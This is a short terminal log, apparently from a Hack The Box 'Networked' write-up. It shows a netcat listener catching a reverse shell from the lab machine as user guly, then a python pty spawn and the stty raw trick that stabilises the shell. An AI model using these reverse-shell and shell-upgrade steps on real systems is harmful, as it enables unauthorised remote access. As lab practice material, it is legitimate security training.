 root@b1nbash:~/Documents/HTB/Networked# nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.146] 46980
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
whoami
guly
clear
python -c 'import pty; pty.spawn("/bin/bash")'
[guly@networked ~]$ ^Z
[1]+  Stopped                 nc -nlvp 9000
root@b1nbash:~/Documents/HTB/Networked# stty raw -echo
root@b1nbash:~/Documents/HTB/Networked# nc -nlvp 9000
[guly@networked ~]$